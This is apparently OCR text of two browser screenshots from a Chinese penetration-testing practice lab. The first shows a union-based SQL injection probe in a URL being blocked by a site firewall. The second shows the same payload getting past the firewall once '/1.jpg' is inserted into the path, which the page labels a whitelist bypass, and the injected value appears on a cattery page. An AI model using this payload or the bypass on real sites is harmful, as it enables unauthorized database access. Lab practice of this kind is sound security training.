 全 | p9kj8014.ia.aqlab.cn/index.php/?id=1%20and%201=2%20union%20select%201,22222222
渗透师 网络安全从... 爱达杂货铺 | 收集... 哔哩哔哩 ( ゜- ゜)つ... JD 京东-欢迎登录 G Google C (23条消息) sql-lab...
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
不安全 | p9kj8014.ia.aqlab.cn/index.php/1.jpg?id=1%20and%201=2%20union%20select%201,22222222
渗透师 网络安全从... 爱达杂货铺 | 收集... 哔哩哔哩 ( ゜- ゜)つ... JD 京东-欢迎登录 G Google C (23条消息) sql-lab...
白名单绕过
首页
辛巴猫舍
XINBA CATTERY
22222222